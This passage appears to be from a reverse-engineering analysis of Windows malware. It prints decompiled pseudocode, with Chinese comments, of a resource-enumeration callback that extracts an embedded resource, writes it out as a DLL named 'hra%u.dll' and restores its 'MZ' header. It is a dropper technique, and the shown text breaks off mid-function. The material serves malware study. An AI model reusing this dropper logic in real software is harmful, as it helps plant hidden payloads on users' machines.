 BOOL __stdcall EnumFunc(HMODULE hModule, LPCSTR lpType, LPSTR lpName, LONG_PTR lParam)
{
  HMODULE v4; // eax
  FARPROC addrOfSizeofResource; // edi
  HRSRC v6; // eax
  HRSRC v7; // ebx
  HGLOBAL v8; // eax
  const void *v9; // edi
  HANDLE v10; // ebx
  DWORD v11; // eax
  CHAR FileName; // [esp+Ch] [ebp-104h]

  v4 = LoadLibraryA("kernel32.dll");
  addrOfSizeofResource = GetProcAddress(v4, "SizeofResource");
  v6 = FindResourceA(hModule, lpName, lpType);  // 通过句柄查找资源
  v7 = v6;
  if ( v6 )
  {
    lpType = (LPCSTR)((int (__stdcall *)(HMODULE, HRSRC))addrOfSizeofResource)(hModule, v6);// 取出资源文件大小
    v8 = LoadResource(hModule, v7);             // 将资源载入内存
    if ( v8 )
    {
      if ( lpType )
      {
        v9 = LockResource(v8);                  // 检索内存中指定资源的指针
        if ( v9 )
        {
          wsprintfA(&FileName, "hra%u.dll", lpName);
          v10 = CreateFileA(&FileName, 0x40000000u, 1u, 0, 2u, 0, 0);
          if ( v10 != (HANDLE)-1 )
          {
            hModule = 0;
            WriteFile(v10, v9, (DWORD)lpType, (LPDWORD)&hModule, 0);// 释放指定名称的dll文件
            SetFilePointer(v10, 0, 0, 0);
            v11 = lstrlen("MZ");
            WriteFile(v10, "MZ", v11, (LPDWORD)&hModule, 0);
            CloseHandle(v10);